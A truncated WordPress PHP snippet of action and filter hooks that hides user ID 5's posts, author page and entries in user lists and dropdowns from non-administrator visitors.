
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 5; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author instanceof
WP_User && (int) $author->ID === 5 ) { global $wp_query;
$wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) ) {
return; } global $wpdb; $q->query_where .= $wpdb->prepare( '
AND ID <> %d ', 5 ); } ); add_action( 'pre_get_users', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 5; $q->set(
'exclude', array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) { $exclude
= isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[]
= 5; $a['exclude'] = array_unique( array_map( 'intval', $exclude